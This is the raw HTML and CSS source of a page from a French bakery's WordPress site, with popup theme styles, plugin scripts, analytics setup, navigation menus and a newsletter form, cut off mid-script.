.pum-theme-1434 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 1433: Thème par défaut */
.pum-theme-1433, .pum-theme-theme-par-defaut { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1433 .pum-container, .pum-theme-theme-par-defaut .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-1433 .pum-title, .pum-theme-theme-par-defaut .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-1433 .pum-content, .pum-theme-theme-par-defaut .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-1433 .pum-content + .pum-close, .pum-theme-theme-par-defaut .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 1435: Bleu entreprise */
.pum-theme-1435, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-1435 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1435 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-1435 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-1435 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 1436: Bonjour Box */
.pum-theme-1436, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-1436 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-1436 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-1436 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-1436 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 1437: Bord tranchant */
.pum-theme-1437, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-1437 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-1437 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-1437 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-1437 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 1439: Barre flottante - Bleu clair */
.pum-theme-1439, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-1439 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-1439 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-1439 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-1439 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 1440: Contenu uniquement. Pour l’utilisation avec les constructeurs de page ou l’éditeur de bloc. */
.pum-theme-1440, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-1440 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-1440 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-1440 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-1440 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-7865 {z-index: 1999999999}
#pum-6758 {z-index: 1999999999}
#pum-3612 {z-index: 1999999999}
#pum-6727 {z-index: 1999999999}
#pum-4515 {z-index: 1999999999}
#pum-3928 {z-index: 1999999999}
#pum-3897 {z-index: 1999999999}
#pum-3881 {z-index: 1999999999}
#pum-3868 {z-index: 1999999999}
#pum-3866 {z-index: 1999999999}
#pum-3860 {z-index: 1999999999}
#pum-3810 {z-index: 1999999999}
#pum-3806 {z-index: 1999999999}
#pum-3722 {z-index: 1999999999}
#pum-3688 {z-index: 1999999999}
#pum-3694 {z-index: 1999999999}
#pum-3691 {z-index: 1999999999}
#pum-3685 {z-index: 1999999999}
#pum-3680 {z-index: 1999999999}
#pum-1441 {z-index: 1999999999}
#pum-1442 {z-index: 1999999999}
#pum-2771 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='bridge-childstyle-css' href='https://desrevesetdupain.com/wp-content/themes/bridge-child/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://desrevesetdupain.com/wp-content/extensions/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://desrevesetdupain.com/wp-content/extensions/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-211265124-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["desrevesetdupain.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-211265124-1", {"anonymize_ip":true});
gtag("config", "G-N53705SNRM");
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://desrevesetdupain.com/wp-json/" /><link rel="alternate" type="application/json" href="https://desrevesetdupain.com/wp-json/wp/v2/pages/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desrevesetdupain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://desrevesetdupain.com/?p=316' />
<link rel="alternate" type="application/json+oembed" href="https://desrevesetdupain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesrevesetdupain.com%2Fevenements%2Fmes-reservations%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://desrevesetdupain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesrevesetdupain.com%2Fevenements%2Fmes-reservations%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://desrevesetdupain.com/wp-content/uploads/2020/09/cropped-Fichier-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desrevesetdupain.com/wp-content/uploads/2020/09/cropped-Fichier-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desrevesetdupain.com/wp-content/uploads/2020/09/cropped-Fichier-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://desrevesetdupain.com/wp-content/uploads/2020/09/cropped-Fichier-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* ACCUEIL */
/* TEMOIGNAGES */
.testimonials_c_holder .testimonial_content_inner {
	background: none !important;
}

#eael-advance-tabs-411c6a7 .eael-tabs-nav ul li :nth-child(6n) {
display:none;
}
@media screen and (max-width: 650px) {
  .eael-filterable-gallery-item-wrap{
	  float:none;
		width:80vw;
		margin-left:10px;
  }
	.eael-tabs-content{
		text-align:center;
	}
}

.balisesH1{display:none;}

#input_2_14{
	width:100% !important;
}
#nospains:target::before {
    content: '';
    display: block;
    height:180px;
    margin-top: -180px;
}
#nosprodemb{
  scroll-margin-top: -50px;
}
#nosgateaux{
  scroll-margin-top: -50px;
}

/* NOS PRODUITS */
/*
#tous-nos-produits-tab{
	display:flex;
	flex-wrap:wrap;
}*/		</style>
		</head>
<body class="page-template-default page page-id-316 page-child parent-pageid-312 bridge-core-2.4.3  qode_grid_1400 qode-child-theme-ver-1.0.0 qode-theme-ver-22.8 qode-theme-bridge disabled_footer_top disabled_footer_bottom qode_header_in_grid elementor-default elementor-template-full-width elementor-kit-5 elementor-page-1423">
		<div data-elementor-type="header" data-elementor-id="502" class="elementor elementor-502 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-97d137e elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle parallax_section_no qode_elementor_container_no" data-id="97d137e" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c05dcf9" data-id="c05dcf9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d1bc21 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5d1bc21" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://desrevesetdupain.com/presse/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-newspaper"></i>						</span>
										<span class="elementor-icon-list-text">Presse</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://desrevesetdupain.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7778587 elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle parallax_section_no qode_elementor_container_no" data-id="7778587" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-333c8a8" data-id="333c8a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0efa3e9 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="0efa3e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://desrevesetdupain.com/">
							<img width="443" height="175" src="https://desrevesetdupain.com/wp-content/uploads/2021/07/logo1-1.png" class="attachment-full size-full wp-image-2283" alt="Logo drdp" srcset="https://desrevesetdupain.com/wp-content/uploads/2021/07/logo1-1.png 443w, https://desrevesetdupain.com/wp-content/uploads/2021/07/logo1-1-300x119.png 300w" sizes="(max-width: 443px) 100vw, 443px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c615cbf" data-id="c615cbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d60fce3 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d60fce3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-d60fce3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://desrevesetdupain.com/nous-connaitre/" class="elementor-item">Nous connaître</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://desrevesetdupain.com/ateliers/" class="elementor-item">Nos ateliers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://desrevesetdupain.com/nos-produits/" class="elementor-item">Nos produits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a href="https://desrevesetdupain.com/nos-farines/" class="elementor-item">Nos farines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7811"><a target="_blank" rel="noopener" href="https://desrevesetdupain.shop/" class="elementor-item"><ldivi style="color:#B36700;">E-boutique</ldivi></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://desrevesetdupain.com/nos-recettes/" class="elementor-item">Nos recettes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://desrevesetdupain.com/nos-souvenirs/" class="elementor-item">Nos souvenirs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://desrevesetdupain.com/actualites/" class="elementor-item">Actualités</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d60fce3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://desrevesetdupain.com/nous-connaitre/" class="elementor-item" tabindex="-1">Nous connaître</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://desrevesetdupain.com/ateliers/" class="elementor-item" tabindex="-1">Nos ateliers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://desrevesetdupain.com/nos-produits/" class="elementor-item" tabindex="-1">Nos produits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a href="https://desrevesetdupain.com/nos-farines/" class="elementor-item" tabindex="-1">Nos farines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7811"><a target="_blank" rel="noopener" href="https://desrevesetdupain.shop/" class="elementor-item" tabindex="-1"><ldivi style="color:#B36700;">E-boutique</ldivi></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://desrevesetdupain.com/nos-recettes/" class="elementor-item" tabindex="-1">Nos recettes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://desrevesetdupain.com/nos-souvenirs/" class="elementor-item" tabindex="-1">Nos souvenirs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://desrevesetdupain.com/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="error-404" data-elementor-id="1423" class="elementor elementor-1423 elementor-location-single post-316 page type-page status-publish hentry">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7947d344 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="7947d344" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-369a2fc7" data-id="369a2fc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63b60d59 elementor-widget elementor-widget-image" data-id="63b60d59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="350" height="169" src="https://desrevesetdupain.com/wp-content/uploads/2020/09/logo-blanc-300x169-1.png" class="attachment-full size-full wp-image-216" alt="logo-drdp-blanc" loading="lazy" srcset="https://desrevesetdupain.com/wp-content/uploads/2020/09/logo-blanc-300x169-1.png 350w, https://desrevesetdupain.com/wp-content/uploads/2020/09/logo-blanc-300x169-1-300x145.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6119fbfc elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6119fbfc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-dbf0caf" href="https://www.facebook.com/boulangeriedesrevesetdupain/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8dc0bd1" href="https://www.instagram.com/desrevesetdupain/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b2ce1eb" data-id="4b2ce1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2efbd767 elementor-widget elementor-widget-heading" data-id="2efbd767" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">S'inscrire à la newsletter</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1a6fbbb5 elementor-widget elementor-widget-wp-widget-gform_widget" data-id="1a6fbbb5" data-element_type="widget" data-widget_type="wp-widget-gform_widget.default">
				<div class="elementor-widget-container">
			<link rel='stylesheet' id='gforms_reset_css-css' href='https://desrevesetdupain.com/wp-content/extensions/gravityforms/css/formreset.min.css?ver=2.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://desrevesetdupain.com/wp-content/extensions/gravityforms/css/formsmain.min.css?ver=2.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://desrevesetdupain.com/wp-content/extensions/gravityforms/css/readyclass.min.css?ver=2.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://desrevesetdupain.com/wp-content/extensions/gravityforms/css/browsers.min.css?ver=2.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_datepicker_css-css' href='https://desrevesetdupain.com/wp-content/extensions/gravityforms/css/datepicker.min.css?ver=2.4.21' type='text/css' media='all' />
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/extensions/gravityforms/js/jquery.json.min.js?ver=2.4.21' id='gform_json-js'></script>
<script type='text/javascript' id='gform_gravityforms-js-extra'>
/* <![CDATA[ */
